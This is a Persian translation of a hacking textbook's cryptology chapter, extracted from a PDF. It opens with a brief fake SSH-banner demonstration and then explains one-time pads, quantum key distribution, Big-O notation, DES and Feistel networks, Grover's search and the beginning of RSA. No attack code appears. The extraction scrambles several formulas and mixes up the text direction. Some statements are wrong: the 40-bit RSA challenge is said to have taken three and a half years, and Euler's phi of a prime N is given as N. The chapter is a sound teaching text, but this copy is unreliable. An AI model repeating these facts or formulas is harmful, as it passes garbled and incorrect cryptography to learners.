TCP Packet Injected

از سیستم دیگر (overdose) به نظر می رسد که یک ارتباط معتبر به یک سرور SSH انجام گرفته است. From overdose @ 192.168.0.193:

overdose\$ telnet 192.168.0.189 12345 Trying 192.168.0.189... Connected to 192.168.0.189. Escape character is '^]'. SSH-1.99-OpenSSH\_3.5p1

تفاوت های بیشتری را می توان با انتخاب های تصادفی از کتابخانه ای از بنرهای مختلـف ایجـاد کـرد. همچنـین مـی توان با ارسال یک توالی از توالی های تهدید کننده ANSI نیز موجب این امر شد. تخیل، چیز عجیب و جالبی است. البته، طرقی وجود دارند تا بتوان به تکنیکی از این دست نزدیک شد. در حال حاضر حداقل می توانم به یک راه دیگر **فکر کنم. شما چطور!؟** 

# **فصل :4 رمزشناسی**

مرور

علم *رمزشناسی* یا *کریپتولوژی (Cryptology*) به منظور بررسی رمزنگاری<sup>۸۲</sup> یا تجزیه و تحلیل رمز <sup>۸۳</sup> تعریف شـده است. رمزنگاری یا رمزنویسی، فرآیندِ ارتباط محرمانه بواسطه استفاده از *رمزها (cipher)* می باشد و تجزیه و تحلیل رمز (کرپیتوآنالیز)، فرآیند کرک کردن یا رمزگشایی ارتباطات محرمانه ی پادشده می باشد. از لحاظ تـاریخی، علـم رمزشناسی، مزایا و فواید خاصی در خلال جنگ ها داشته است، استفاده از کدهای محرمانه برای ارتبـاط بـا سـربازان **خودی و همچنین تلاش برای شکستن رمزهای دشمن جهت نفوذ به ارتباطات آنها.** 

کاربردهای دوره جنگ هنوز هم وجود دارند، اما به نوعی متفاوت. به محض اینکه معاملاتی حیـاتی روی اینترنـت رخ دهند، استفاده از رمزنگاری در زندگی غیرنظامی نیز به طور چشمگیری مورد توجه قرار می گیرد. اسـتراق در شـبکه **(**Sniffing Network **(آنقدر تکرار می شوند، که این فرض دیوانه وار که شخصی همیشه در حال اسـتراق ترافیـک** شبکه است، ممکن است دیگر دیوانه وار به نظر نیاید. پسوردها، شماره های کـارت هـای اعتبـاری و دیگـر اطلاعـات خصوصی را از روی پروتکل های غیررمزنگاری نشده، می توان تماما استراق کرد. پروتکل هـای ارتبـاطی رمزنگـاری شده، راه حلی برای این فقدان محرمانگی هـستند و اجـازه مـی دهنـد کـه اقتـصاد اینترنتـی بـه جریـان بیفتـد. بـدون **، انتقالات کارت اعتباری در وب سایت های مشهور می تواند بسیار نا امن باشد. <sup>84</sup> رمزنگاری** SSL

تمام این داده های محرمانه توسط الگوریتم های رمزنگا*ر*ی حفظ می گردند. در حـال حاضـر سیـستم هـای رمـزی<sup>^۸</sup> ثابت کرده اند که می توان از آنها در کاربردهای عملی در سطح وسیع استفاده کرد، لذا بجای محاسبات ریاضی جهت حصول امنیت، سیستم هایی رمزی وجود دارند که عملا ایمن بوده و مورد استفاده قرار می گیرند. البته امکان دارد که میانبرهایی برای از بین بردن این رمزها وجود داشته باشد، اما هیچ کس تا بحال نتوانسته آنها را عملـی کنـد. بـا ایـن حال سیستم هایی رمزی وجود دارند که به هیچ وجه ایمن نیستند. این مشکل می تواند ناشی از پیـاده سـازی، انـدازه کلید ِ یا ضعف تحلیل در خود رمز باشد. در سال ۱۹۹۷، تحت قانون .U.S بیـشترین انـدازه کلیـد قابـل قبـول بـرای رمزنگاری در نرم افزارهای صادر شده ۴۰ بیت بود. این محدودیت در طول کلید، رمز متنـاظر را نـا امـن مـی سـازد؛ **همان طور که به وسیله اجتماع** Security Data RSA **و** Goldberg Ian **نشان داده شـد.** RSA **یـک مـسابقه بـرای** کشف رمز یک پیام رمزی با کلید ۴۰ بیتی برگزار کرد و سه و نیم سال بعد، *یان (Ian)* برنده این مـسابقه شـد. ایـن موضوع خود مدر کی قوی بود دال بر اینکه کلید های ۴۰ بیتی به اندازه کافی برای سیستم هـای رمـزی امـن، بـزرگ **نیستند.** 

رمزشناسی از راه های گوناگونی به هک مربوط است. در واضح ترین سطح، چالش حل کردن یـک پـازل بـرای فـرد کنجکاو، فریبنده می باشد! در سطحی بالاتر، داده های محرمانه ای که بوسیله یازل های یاد شده حفاظـت مـی شـوند، فریبنده تر خواهند بود! شکستن یا با حیله فائق آمدن بر حفاظت های رمزنگاری اعمال شده بـر داده هـای امـن، مـی تواند حسی خاص از خرسندی و اطمینان و تصویری از محتویات داده ای را ارائه دهد! بعـلاوه، رمزنگـاری مـستحکم جهت اجتناب از تشخیص، مفید واقع می شود. اگر نفوذگر از یـک کانـال ارتبـاطی رمـزی شـده اسـتفاده کنـد، آنگـاه سیستم های تشخیص نفوذ شبکه ای گران بها که ترافیک شبکه را جهت یافتن امـضاهای تهـاجمی اسـتراق مـی کنـد،

- <sup>82</sup> Cryptography<br><sup>83</sup> Cryptanalysis<br><sup>84</sup> Secure Sockets Layer<br><sup>85</sup> Cryptosystem
- 

بلافایده خواهند بود. نفوذگران از دستیابی وب *ر*مزی شده<sup>۸۶</sup> که برای امنیت مشتری ارائه می شوند، اغلب به ع*ن*ـوان **یک بردار حمله دشوار جهت مانیتور شدن یاد کنند.** 

# .4,1 تئوری اطلاعات

بسیاری از مفاهیم امنیتی در حوزه رمزنگاری از ذهن *کلود شانون (Claude Shannon)* نشات می گیرند. نظـرات او تـاثیرات زیـادی روی رشـته رمزنگـاری داشـته اسـت، مخـصوصا نظریـه هـای *انتـشار (Diffusion)* و *اغتـشاش (Confusion)*. اگرچه مفاهیم مطلق امنیتی، ماننـد پـر کننـده هـای یـک بـار مـصرف (One-Time Pads)، توزیـع **کوانتومی کلید (**Distribution Key Quantum **(و امنیت محاسباتی (**Security Computational **(در عمل توسط** شانون پـی ریـزی نـشده انـد، امـا نظریـه هـای او در حـوزه *پوشـش کامـل (Perfect Secrecy) و تئـوری اطلاعـات* **(***Theory Information***(، تاثیرات شگرفی روی تعاریف امنیتی گذاشت.** 

**.4,1,1 امنیت مطلق (unconditional (**

یک سیستم رمزی زمانی به عنوان یک سیستم "ایمن مطلق" (مطلقا امن) شناخته می شود کـه حتـی بـا وجـود منـابع محاسباتی نامحدود امکان شکسته شدن آن نباشد (لذا تحلیل رمز غیر ممکن میشود). حتی اگر تمام کلیدهای ممکن، **در یک حمله جامع** force-brute **امتحان شوند، بازهم تعیین کلید درست در آن مجموعه غیر ممکن باشد.** 

## **.4,1,2 پرکننده های یک بار مصرف**

نمونه ای از یک سیستم رمزی ایمن مطلق، پر کننده یک بار مـصرف (One-Time Pad) اسـت. پـر کننـده یـک بـار مصرف، یک سیستم رمزی ساده است که از بلوک های داده ای تصادفی به نام پر کننده (Pad) استفاده می کند. طـول پر کننده باید حداقل به اندازه متن واضح<sup>۸۷</sup> رمزشونده، و داده های تـصادفی در pad نیـز واقعـا بایـد تـصادفی باشـد. **دو** pad **قابل شناسایی ساخته می شوند: یکی برای گیرنده و دیگری برای فرستنده.** 

فرستنده جهت رمز کردن پیام، هر بیت از متن واضح را با یک بیت از داده های پر کننده، XOR می کند. پس از رمـز شدن پیام، پر کننده جهت حصول از تنها یکبار استفاده شدن از بین می رود. آنگاه می توان پیام رمزشده را به گیرنده بدون ترس از تحلیل رمز ارسال کرد، زیرا نمی توان پیام رمزشده را بدون پرکننده شکست. هنگامی که گیرنده پیام رمزشده را دریافت می کند، او نیز هر بیت از پیام رمزشده را با هـر بیـت از پرکننـده خـودش، XOR کـرده و مـتن **واضح اولیه را تولید می کند.** 

اگرچه شکستن لایه یک طرفه، از لحاظ فرض علمی غیر ممکن است، امـا در عمـل آنقـدر کـاربردی و عملـی نیـست. امنیت پر کننده یک بار مصرف منوط بر امنیت پر کننده هاست. هنگامی که پر کننده ها به گیرنـده و فرسـتنده ارسـال **می شوند، فرض بر امن بودن کانال انتقال می باشد.** 

لذا برای انتقال ایمن پرکننده ها نیاز به یک مراودات چهره–به–چهره (face-to-face) است. اما برای سهولت انتقـال یر کننده، ممکن است از رمز دیگری استفاده شود. بهای این سهولت نیز در قدرت رمز است، به این ترتیب کـه کـل زنجیره ی سیستم اکنون تنها قدرتی برابر با ضعیف ترین حلقه زنجیر آن دارد، که این حلقه، رمز مورد استفاده برای

 $86$  Encrypted Web Access  $87$  Plaintext

انتقال پرکننده هاست. چون پرکننده، حاوی داده های تصادفی و طول آن برابر با متن واضح است، و همچنین امنیـت کل زنجیره سیستم بسته به روش مورد استفاده جهت انتقال پر کننده است، لذا در رویـارویی بـا مـسائل واقعـی، ایـن مسئله بهتر به نظر می رسد که پیام واضح را با همان رمزی، رمزنگاری و ارسال کنیم که برای انتقـال پرکننـده مـورد **استفاده قرار می گرفت.** 

## **.4,1,3 توزیع کوانتومی کلید**

ظهور محاسبات کوانتومی (مقداری) رویدادهای جالبی را برای دنیای رمزشناسی بـه ارمغـان مـی آورد. یکـی از آنهـا، پیاده سازی عملی و واقعی از لایه یک طرفه است که بـه واسـطه توزیـع کلیـد مقـداری امکـان پـذیر شـد. راز حـصار مقدا*ر*ی^^ <sub>می</sub> تواند روش امن و قابل اطمینانی را برای توزیع رشته ای از بیت ها (که می توانند به عنوان کلید استفاده شوند) ارائه دهد. این عمل با استفاده از نواحی مقداری غیر –قائم<sup>۸۹</sup> در فوتون ها انجام می شود.

بدون پرداختن به جزئیات بیشتر ذکر این نکته لازم می رود که قطبیت یک فوتون، جهت نوسان میدان الکتریکی آن است که در این مورد می تواند یکی از جهات افقی، عمودی، یا یکی از دو قطر را اختیار کند. عبارت *غیر –قائم* در بیان ساده یعنی نواحی ای که بواسطه یک زاویه غیر ۹۰ درجه از هم جدا می شوند. تعیین قطعی قطبیت یک فوتون واحـد در بین این چهار قطب غییر ممکن است. مبنای راست خط بودن قطب های عمودی و افقی، با مبنای مـورب بـودن دو قطب قطری ناساز گار است. لذا این دو مجموعه از قطبها را نمی تواند با هم انـدازه گیـری کـرد (پیـرو اصـل نـامعلوم بودن هایزنبر گ). فیلترها را می توان جهت اندازه گیری قطب ها به کار برد– یکی برای مبنای راست بودن و دیگری برای مبنای مورب بودن. هنگامی که یک فوتون از فیلتر صحیح می گذرد، قطبیتش تغییر نمی کند. اما هنگامی کـه از فیلتر ناصحیح می گذرد، قطبیت آن به صورت تصادفی تغییر می کند. یعنی هـر گونـه تـلاش اسـتراقی جهـت انـدازه گیری قطبیت یک فوتون به احتمال زیاد سبب بروز نتایجی در داده ها (دستکاری داده ها) می شود و به ایـن صـورت **نا امن بودن کانال واضح می گردد.** 

جنبه های ناشناخته مکانیک کوانتوم در اولین و اشناخته شده ترین طرح توزیع کلیـد مقـداری یعنـی BB84، توسـط چارلز بنت (Charles Bennett) و گیلز براسارد (Gilles Brassard)بـه کـار گرفتـه شـده اسـت. ابتـدا فرسـتنده و گیرنده درباره نمایش بیت ها در راستای چهار قطب توافق می کنند، بطوریکه هـر مبنـا هـم دارای صـفر و هـم دارای یک باشد. به این صورت فوتون های قطبش یافته در راستای عمود و گروهی از فوتون هـای قطـبش یافتـه ی مـورب (زاویه مثبت ۴۵ درجه) می توانند عدد یک را نمایش دهند. همچنـین، فوتـون هـای قطـبش یافتـه در راسـتای افـق و مجموعه دیگر از فوتون های قطبش یافته ی مورب (زاویه منفی ۴۵ درجه) می توانند عدد صفر را نمـایش دهنـد. بـه این ترتیب، هنگام اندازه گیری قطبیت راست خطی و اندازه گیری قطبیت مورب، یـک هـا و صـفرها وجـود خواهنـد **داشت.** 

سپس فرستنده یک جریان از فوتون های تصادفی را (که هر یـک از یـک مبنـای انتخـاب شـده تـصادفی (راسـت یـا مورب) می آیند) ارسال می کند. این فوتون ها ثبت می شوند. هنگام دریافت یک فوتون در طرف گیرنده، او نیز بـه صورت تصادفی انتخاب می کند که فوتون را در مبنای راست اندازه گیری کند یا در مبنای مورب. سپس نتـایج ثبـت می شوند. اکنون دو طرف آشکارا مبنای مورد استفاده در طرف مقابل را مقایسه مـی کننـد و تنهـا داده هـایی را نگـه داری می کنند که فوتون های متناظر آنها در هر دو طرف با یک مبنا انـدازه گیـری شـده اسـت. ایـن فر آینـد، کلیـد

<sup>&</sup>lt;sup>88</sup> Quantum Entanglement<br><sup>89</sup> Non-Orthogonal

مربوط به طرح لایه یک طرفه را تولید می کند، اما باید توجه داشت که فرآیند، مقادیر بیتی فوتـون هـا را فـاش نمـی **کند، چون یک ها و صفرها در هر دو مبنا وجود دارند.** 

چون هر گونه تلاش استراقی نهایتا تغییر قطبیت بعضی از این فوتون ها را متوقف می کند و موجب دستکاری داده ها می شود، لذا تلاشهای استراقی را می توان با سرعت خطای بعضی از زیر مجموعه هـای تـصادفی کلیـد تـشخیص داد. اگر خطاهای زیادی وجود داشته باشد، می توان نتیجه گرفت که احتمالا فردی در حال استراق بوده است، لذا کلیـد را باید دور ریخت و اگر چنین نباشد، می توان نتیجه گرفت که انتقال کلید در حالـت ایمـن و محرمانـه صـورت گرفـت **است.** 

**.4,1,4 امنیت محاسباتی** 

اگر شناخته شده ترین الگوریتم برای شکستن یک سیستم رمزی نیاز به زمان و منابع نـامعقولی داشـته باشـد، آنگـاه آن سیستم رمزی را اصطلاحا "ایمن محاسبه ای<sup>۱۹۰</sup>۰ می دانیم (یعنی از لحاظ محاسـباتی ایمـن باشـد)، یعنـی از لحـاظ تئوری نفوذگر شاید قادر به شکستن رمزنگاری باشد، اما در عمل، به علت صرف زمان و منابع زیاد چنین کـاری غیـر ممکن یا غیر عاقلانه به نظر رسد، بطوریکه بدست آوردن اطلاعـات رمزشـده ی مـذکور ارزش زمـان و منـابع صـرف شده را نداشته باشد. معمولا زمان مورد نیاز برای شکستن یـک سیـستم رمـزی ایمـن محاسـبه ای، حتـی بـا در نظـر گرفتن صفی عظیم از منابع محاسباتی (پردازش مـوازی)، در مقـایس هزارسـال انـدازه گیـری مـی شـود. بـسیاری از **سیستم های رمزی مدرن در این دسته جای می گیرند.** 

ذکر این نکته مهم است که شناخته شده ترین الگوریتم ها جهت شکستن سیستم هـای رمـزی دائمـا در حـال رشـد، توسعه و نمو هستند. در شرایط آرمانی همان طور که یاد شد، یک سیستم رمزی هنگـامی ایمـن محاسـبه ای در نظـر گرفته می شود که بهترین الگوریتم جهت شکستن آن نیاز به زمان و منابع محاسباتی نامعقول داشته باشد. امـا راهـی جهت اثبات بهترین بودن و بهترین ماندن یک الگوریتم شکست رمز وجود ندارد، لذا در تعریـف بـالا، شـاخته شـده **ترین الگوریتمِ فعلی جهت اندازه گیری امنیت یک سیستم رمزی به کار می رود.** 

# .4,2 زمان اجرای الگوریتمی

*زمان اجرای الگوریتمی* اندکی با زمان اجرای یک برنامه متفاوت است. چون الگوریتم صرفا یک ایده و نظریـه اسـت، لذا محدودیتی در سرعت پردازش برای ارزیابی الگوریتم وجود ندارد. یعنی بیان کـردن زمـان اجـرای الگـوریتم در **قالب دقیقه یا ثانیه بی معنی است.** 

صرفنظر از فاکتورهایی بمانند سرعت و معماری پردازنده، مهم تـرین عامـل ناشـناخته بـرای یـک الگـوریتم، *انـدازه ورودی (Input Size)* است. یک الگوریتم که ۱۰۰۰ عنصر را مرتب مـی کنـد، مطمئنـا زمـان بیـشتری نـسبت بـه الگوریتمی می گیرد که همان مرتب سازی را روی ۱۰ عنصر انجام می دهد. معمولا اندازه ورودی بـا n مـشخص مـی شود و هر گام ریز به عنوان یک شماره انگاشته می شود. زمان اجرای یک الگوریتم سـاده (ماننـد مـورد زیـر) را مـی **توان در قالب جملاتی از** *n* **بیان کرد.** 

```
For (i = 1 to n){ 
Do something; 
Do another thing;
}
```
**149**  <sup>90</sup> Computationally-Secure

Do one last thing; این الگوریتم n با*ر* می چرخد (loop) که در هر با*ر* چرخه، دو عمل انجام می دهـد و سـرانجام در آخـرین بـار، عمـل آخر را انجام می دهد. لذا *پیچیدگی زمانی* <sup>۹۱</sup> برای این الگوریتم بایستی 1+2n باشد. یک الگوریتم پیچیده تر با یـک چرخه تودرتوی اضافی (مانند مورد زیر)، یک پیچیدگی زمانی برابـر بـا $2n+2n+2$  خواهـد داشـت، چونکـه عمـل **جدید،** *n* **بار اجرا می شود.** <sup>2</sup>

For  $(x = 1$  to n) { For( $y = 1$  to n)  $\left\{\begin{array}{c}1\end{array}\right.$  Do the new action; } } For $(i = 1$  to n) { Do something; Do another thing; } Do one last thing;

اما این سطح از جزئیات برای پیچیدگی زمانی نیز هنوز بسیار فاصـله دار اسـت. بـرای مثـال، بـه همـان میـزان کـه n n بزرگتر می گردد، تفاوت نسبی بین 5 $2n+5$  و 365 $2n+2$  کمتـر مـی گـردد. در صـورتی کـه بـه همـان میـزان کـه بزر گتر می شود، تفاوت نسبی بین  $5+2n^2+2n+2$  و  $2n+2n+2$  نیز بزر گتر می شود. این گرایش کلـی مهـم تـرین مـسئله ای **است که در رابطه با زمان اجرای یک الگوریتم مطرح است.** 

 $(2n^2+5)$  دو الگوریتم را در نظر بگیرید: یکی با یک پیچیدگی زمانی  $365$   $n+2$  و دیگری  $5+\overline{2n^2+3}$ . الگـوریتم دوم به ازای مقادیر کوچک n، از کار آیی الگوریتم اول (365 $2n+2$ ) بهتر عمل می کند. اما هنگامی که 30 $\ln=30$ ، آنگاه هـر دو الگوریتم یکسان عمل می کنند. همچنین برای تمام n های بزرگتر از ۳۰، الگـوریتم اول نـسبت بـه الگـوریتم دوم بهتر عمل می کند. چون فقط به ازای ۳۰ مقدار برای **۩، الگوریتم دوم نسبت به الگـوریتم اول** بهتـر عمـل کـرده و بـه ازای مقادیر نامحدود باقیمانده برای n، الگوریتم اول بهتر عمل مـی کنـد، لـذا در مجمـوع مـی تـوان الگـوریتم اول را کاراتر دانست. یعنی، سرعت رشدِ پیچیدگی زمانی یک الگوریتم نسبت به اندازه ورودی، مهم تر از پیچیدگی زمـانی آن به ازای تمام مقادیر ثابت برای ورودی است. اگرچه ممکن است این مسئله بـرای برنامـه هـای خاصـی در دنیـای حقیقی صادق نباشد، اما این سنجش جهت تعیین کار آیی یک الگوریتم، تقریبا روی میانگین تمام برنامه هـای ممکـن **صادق است.** 

### **.4,2,1 نشانه گذاری مجانب**

*نشانه گذاری مجانب ر*وشی است برای بیان کارآیی یک الگوریتم. دلیل این نام گذاری این است که این روش رفتـار **یک الگوریتم را برای مقادیر ورودی نزدیک به حد مجانب در بینهایت تشریح می کند.**  با رجوع به مثال های الگوریتم  $365 +  $2n^2+2n+2$ ، معلوم شد که الگوریتم اول کارامدتر است، چرا که پیرو رونـد$ است. در حالیکه الگوریتم دوم پیرو روند عمومی  $n^2$  است، یعنی اینکه الگوریتم  $365\, + 2n + 2$  از کران بالا بـا مـضربی  ${\rm n}$ از n (برای مقادیری از n که به قدر کافی بـزرگ هـستند) محـدود شـده اسـت و الگـوریتم  $5 + 2n^2 + \mathrm{m}$ از کـران بـالا بـا  **(برای مقادیری از** n **که به قدر کافی بزرگ هستند) محدود شده است.** <sup>2</sup> **مضربی از** *n*

<sup>&</sup>lt;sup>91</sup> Time Complexity

این مسئله ظاهرا اشتباه به نظر می آید، اما معنای واقعیش این است که یـک ثابـت مثبـت بـرای رونـد (مقـدار رونـد پیشروی یا رشد) و همچنین یک کران پائین تر برای n وجود دارد بطوریکه حاصلضرب مقدار روند در مقـدار ثابـت،  $2n^2\,\!+\,5$  همیشه بزرگتر از پیچیدگی زمانی برای تمام n های بزرگتر از کران پائین تر است. به بیـان دیگـر، عبـارت مر تبه ای از  $n^2$  و  $365+2n+2$  مر تبه ای از n است. یک نمادگذاری ساده ریاضی برای این مسئله وجود دارد که تحـت  $\rm O(n2)$  عنوان نمادگذاری  $\rm B$ ig-Oh شناخته شده و مثلا برای توصیف الگـوریتمی کـه از مرتبـه  $n^2$  اسـت، بـه صـورت **نشان داده می شود.** 

یک راه ساده جهت تبدیل پیچیدگی زمـانی یـک الگـوریتم بـه نمادگـذاری big-oh، بررسـی جمـلات دارای مراتـب (درجه) بالاتر است، زیرا آنها جملاتی هستند که با بزرگ شدن n به قـدر کـافی، پیـشترین اهمیـت را پیـدا مـی کننـد  $3n^4+43n^3+\,$ (ضریب رشد آنها نسبت به درجات پائین تر بیشتر اسـت). لـذا یـک الگـوریتم بـا پیچیـدگی زمـانی  $3n^3+\,$ و یک الگوریتم با پیچیدگی زمـانی  $325+54n^7+23n^4+43$ ، مرتبه ای از  ${\rm O}(n^4)$  و یک الگوریتم با پیچیدگی زمـانی  $54n^7+23n^4+54n$ ، مرتبـه ای از O(*n* ( **خواهد بود.** <sup>7</sup>

# .4,3 رمزگذاری متقارن (**symmetric** (

*رمزهای متفارن،* سیستم هایی رمزی هستند که از کلید واحدی برای رمزنگـاری و رمزگـشایی پیـام هـا اسـتفاده مـی کنند. فرآیند رمزنگاری و رمز گشایی در این روش سریع تر از رمزنگاری غیرمتقارن است، امـا توزیـع کلیـد در ایـن **روش با چالش هایی روبرو است.** 

در حالت کلی نمونه هایی از این طرح رمزهای *انسدادی (block)* یا رمزهـای *جریـانی (stream)* هـستند. یـک رمـز انسدادی در بلاک هایی با اندازه ثابت (معمولا ۶۴ یا ۱۲۸ بیت) عمل می کند. یک بلاک از یک متن واضح یکـسان و معین، همیشه به واسطه یک کلید معین به یک متن رمزی مشخص تبدیل می شود. یعنی برای یک متن معـین فقـط و فقط یک کلید و یک متن رمزی مشخص تولید می شـود. طـرح هـای Blowfish ،DES و AES (از رینـدائل) نمونـه های از رمزهای انسدادی هستند. رمزهای جریانی، یک جریان و توالی از بیت های شبه–تـصادفی را تولیـد مـی کننـد (معمولا یک بیت یا بایت در واحد زمان) که آنرا *جریان کلید ( key stream) می* نامند که بـا مـتن واضـح XOR مـی شود. این نظریه برای رمزنگاری یک جریان پیوسته و متوالی از داده مفیـد اسـت. طـرح هـای RC4 و LSFR نمونـه **هایی از رمزهای جریانی معروف هستند. طرح** 4RC **بعدا در مباحث آینده در این فصل بررسی می شود.** 

**طرح های** DES **و** AES **هر دو رمزهـای انـسدادی محبـوبی هـستند . نظریـات زیـادی راجـع بـه سـاختمان رمزهـای**  انسدادی مطرح شده تا آنها را علیه حملات تحلیل رمز شناخته شده، مقاوم سازند. دو نظریه که مکررا در ایـن راسـتا استفاده می شوند، *اغتشاش و انتشار* هستند. اغتشاش به روش های مورد استفاده جهت مخفی کردن رابطه بـین مـتن واضح، متن رمزی و کلید اشاره دارد. یعنی در بیت های خروجی باید تغییرشکل<sup>۹۲</sup> های پیچیده ای روی کلیـد و مـتن واضح انجام شود. انتشار برای این منظور بکار می رود که تا حد امکان تاثیر بیت هـای مـتن واضـح و کلیـد روی مـتن رمزی یخش شود. *رمزهای محصولی (product ciphers)*، با استفاده مکـرر از چنـد عملیـات سـاده، هـر دوی ایـن **نظریه ها را ترکیب می کند. طرح های** DES **و** AES **از جمله رمزهای محصولی هستند.** 

طرح DES از یک شبکه ی *فسیتل (Feistel)* نیز استفاده می کند. این شبکه در بسیاری از رمزهای انـسدادی مـورد استفاده است و اطمینان حاصل می کند که الگوریتم وا*ر*ون پذیر ۱<sup>۹۳</sup> است. اساسا هر بلوک (انـسداد) بـه دو نیمـه چـپ

 $\frac{92}{93}$  Transformation Invertible

( $L$ ) و راست ( $R$ ) تقسیم می شود. سپس در یک دوره اجرایی، نیمه چپ جدید $(L_i)$  برابر با نیمـه راسـت قـدیم ( $R_{i-1}$ ) ( می شود، و نیمه راست جدید ( $R_i$ )، از  $\rm{XOR}$  شدن نیمه چپ قدیم ( $L_{i-1}$ ) و خروجی یک تابع تشکیل می شود که ایـن تابع از نیمه راست قدیم ( $R_{i-1}$ ) و زیرمجموعه کلید $\mathfrak{t}^*$  برای آن دوره ( $K_i$ ) استفاده می کند. معمولا هر دوره از عملیات **یک مجموعه کلید مجزا دارد که ابتدای به ساکن محاسبه می شود.** 

**مقادیر** Li **و** Ri **به صورت زیر هستند (نماد** ⊕ **عملیات XOR را مشخص می سازد):** 

 $Li = Ri-1$ 

 $Ri = Li-1 \oplus f(Ri-1, Ki)$ 

طـرح DES از ۱۶ دوره عملیـات اسـتفاده مـی کنـد. ایـن تعـداد عمـدا انتخـاب شـده اسـت تـا علیـه تحلیـل رمـز ديفرانسيلي/تفاضلي<sup>٩٥</sup> دفاع شود. تنها ضعف شناخته شده DES اندازه كليد است. چون كليد فقط ۵۶ بيت است، لـذا مجموعه ی فضای کلید را می توان در یک حمله جامع brute-force در چندین هفتـه روی سـخت افـزار اختـصاصی، **چک کرد.** 

طرح DES) Triple-DES سه گانه) این مشکل را با بکار بردن دو کلید الحاق شده DES به یکدیگر کـه انـدازه ای برابر با ۱۱۲ بیت برای کلید تولید می کنند، برطرف می سازد. فرآیند رمزنگاری با سه گام انجام می شود. ابتدا رمـز کردن بلوک متن واضح با اولین کلید، سپس رمز گشایی آن با دومین کلید و نهایتا رمز *کـر*دن مجـدد بـا اولـین کلیـد. فرآیند رمز گشایی نیز به طریق مشابهی انجام می شود. به این صورت که در سه مرحله فوق، عبـارات "رمز گـشایی" و "رمز كردن" با هم تعويض مي شوند. اندازه اضافه شده به كليـد اجـراي حمـلات Brute-Force را دشـوارتر مـي **سازد.** 

بسیاری از رمزهای استاندارد و صنعتی انسدادی علیه تمام حالات تحلیل رمز مقاوم هستند و انـدازه کلیـد هـا معمـولا جهت اجرای یک حمله جامع brute-force بسیار بزرگ است. با این حال محاسبات کوانتومی احتمالات جالبی را بیان **می دارند که راجع به آنها کمی اغراق یا بی توجهی شده است.** 

### **.4,3,1 الگوریتم جستجوی کوانتومی از لوو گراور**

محاسبات کوانتومی، توازن<sup>۹۶</sup> وسیعی *ر*ا نوید می دهد. یک کامپیوتر کوانتومی، می تواند حـالات مختـف زیـادی *ر*ا در یک *انطباق* ۱<sup>۹۷</sup> (می توان آنرا به عنوان یک آرایه انگار کرد) ذخیره کند، سیس در یک زمان روی تمام آنها محاسـبات لازم را انجام دهد. این حالت برای انجام حملات brute-force مطلوب و کاراست که از جمله می تـوان آنـرا بـر روی رمزهای انسدادی بکار برد. انطباق را می توان با تمام کلیدها بار گذاری کـرد، سـیس عملیـات رمزنگـاری را در یـک زمان روی تمام کلیدها انجام داد. قسمت حقه آمیز، بدست آوردن مقدار صحیح و درسـت انطبـاق اسـت. چـون تمـام کارها در کامپیوترهای کوانتومی در یک حالت و زمان واحد رها می شود، لذا بازدید انطابق در کامپیوترهای کوانتومی اندکی مرموز است. متاسفانه *رها کـردن عملیـات (decohering)* در ابتـدا تـصادفی اسـت و هـر حالـت در انطبـاق، **احتمال (شانس) برابری برای رها شدن دارد.** 

بدون بکار بردن روشی جهت دستکاری احتمال های حالات انطباق، همان نتیجه را می توان با حدس زدن کلیـدها بـه دست آورد. مردی با نام لوو گراور با الگوریتمی توانست احتمال های حالات انطباق را دستکاری کند. ایـن الگـوریتم درحالیکه شانس بقیه احتمالات را کاهش می دهد، امکان افزایش شانس حالت مطلوب مشخصی را فـراهم مـی کنـد.

<sup>&</sup>lt;sup>94</sup> Sub-Key<br><sup>95</sup> Differential Cryptanalysis<br><sup>96</sup> Parallelism

<sup>&</sup>lt;sup>97</sup> Superposition

این روند چندین بار تکرار می شود تا اینکه شانس رها شدن انطباق در حالت مطلوب تقریبا تضمین شده باشد. تعداد **مراحل این روند حدودا** n √O **است.** 

با استفاده از چندین خاصیت EXP (اکسپوننشیال)<sup>۹۸</sup> د*ر* ریاضی، فرد در می یابد که این *ر*وند می تواند به طور موثری اندازه کلید را برای یک حمله جامع Brute-Force به نصف برساند. لـذا دو برابـر کـردن انـدازه کلیـد در یـک رمـز انسدادی، حتی آنرا مقابل احتمالهـای تئـوری جهـت پيـاده سـازی يـک حملـه جـامع brute-force بـا يـک کـامپيوتر **کوانتومی مقاوم می سازد.** 

#### .4,4 رمزگذاری نامتقارن (**asymmetric** (

*رمزهای نامتقارن* از دو کلید استفاده می کنند: کلید *عمومی (public) و* کلید *محرمانه (private)*. همان طـور نـام هـا گوپای این مطلب هستند، کلید عمومی، به صـورت عمـومی عرضـه مـی شـود درحالیکـه کلیـد محرمانـه، بـه صـورت خصوصی نگهداری می گردد. رمز گشایی تمام پیام هایی که با کلید عمومی رمزنگاری می شوند، فقط با کلید محرمانه انجام می شود. لذا این خاصیت، مشکل توزیع کلید را عملا برطرف می سازد– کلیدهای عمومی، عمـومی هـستند و بـا استفاده از کلید عمومی می توان پیام را برای یک کلید محرمانـه متنـاظر رمزنگـاری کـرد. در ایـن صـورت بـرخلاف رمزهای متقارن، به منظور انتقال کلید محرمانه نیازی به کانال ارتباطی *خارج از باند*۴<sup>۹</sup> (یعنی وجود یک کانال مجـزا از کانال انتقال داده) نیست. به هر حال، رمزهای نامتقارن اندکی نسبت به رمزهای متقارن کندتر هستند.

#### **.4,4,1 طرح RSA**

طرح  $\emph{RSA}$ یکی از محبوب ترین الگوریتم های نامتقارن است. امنیت  $\emph{RSA}$  وابسته به میزان دشـواری فـاکتور گیری شماره های بزرگ است. ابتدا دو عدد اول P و Q انتخاب می شوند و حاصلضرب آنها در  $\rm N$  قرار داده می شود:  $N = P \cdot Q$ سپس تعداد ارقام بین ۱ و N-1 که نسبت به N اول هستند محاسبه می شوند (دو شما*ر*ه *نسبت به هم اول* هستند اگر بزرگترین مقسوم علیه آنها ۱ باشد). این خاصیت، همان *تابع حسابی اویلر* است که با حرف یونانی کوچک فی (Phi) **یا** φ **نشان داده می شود.**  برای مثال، رابطه $6= (9)$  صحیح است، چون اعداد ۱، ۲، ۴، ۵، ۷ و ۸ نسبت به ۹ اول هستند. یکی از خـواص تـابع  $\rm N$  اویلر این است که اگر  $\rm N$  اول باشد، حتما  $\rm \phi(N)$  برابر با  $\rm N$  است. یک خاصیت بدیهی دیگر ایـن اسـت کـه اگـر **حاصلضرب دو عدد صحیح** P **و** Q **باشد، آنگاه عبارت** (Q · P(φ **برابر با** (1 − Q) · (1 − P (**است، یعنی:**   $\varphi(P \cdot Q) = (P - 1) \cdot (Q - 1)$ **چون باید مقدار** (N(φ **را برای** RSA **محاسبه کرد، لذا این خاصیت مفید واقع می شود.** 
